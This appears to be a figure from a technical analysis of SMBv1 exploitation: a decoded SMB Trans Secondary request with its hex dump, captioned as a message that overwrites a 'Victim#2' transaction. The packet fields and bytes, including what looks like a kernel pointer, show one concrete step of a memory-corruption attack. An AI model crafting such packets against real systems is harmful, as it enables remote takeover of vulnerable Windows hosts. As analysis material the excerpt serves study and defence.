 SMB (Server Message Block Protocol)
SMB Header
Server Component: SMB
Continuation to: <unknown frame>
SMB Command: Trans Secondary (0x26)
NT Status: STATUS_SUCCESS (0x00000000)
Flags: 0x18, Canonicalized Pathnames, Case Sensitivity
Flags2: 0xc003, Unicode Strings, Error Code Type, Extended Attributes, Long Names Allowed
Process ID High: 0
Signature: 0000000000000000
Reserved: 0000
Tree ID: 2048
Process ID: 53244
User ID: 2048
Multiplex ID: 0
Trans Secondary Request (0x26)
Word Count (WCT): 8
Total Parameter Count: 0
Total Data Count: 0
Parameter Count: 0
Parameter Offset: 0
Parameter Displacement: 0
Data Count: 40
Data Offset: 66
Data Displacement: 136
Byte Count (BCC): 55
Padding: 000000000000000000000000000000
Extra byte parameters: 5081b70480f8ffff04000000000000000000000000000000...
0030 01 00 e6 74 00 00 00 00 00 6a ff 53 4d 42 26 00 ...t.... .j.SMB&.
0040 00 00 00 18 03 c0 00 00 00 00 00 00 00 00 00 00 ........ ........
0050 00 00 00 08 fc cf 00 08 00 00 08 00 00 00 00 00 ........ ........
0060 00 00 00 00 00 28 00 42 00 88 00 37 00 00 00 00 .....(.B ...7....
0070 00 00 00 00 00 00 00 00 00 00 00 00 50 81 b7 04 ........ ....P...
0080 80 f8 ff ff 04 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0090 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00a0 00 02 00 00 ....
Figure 8 - Example SMB message that overwrites the Victim#2 transaction.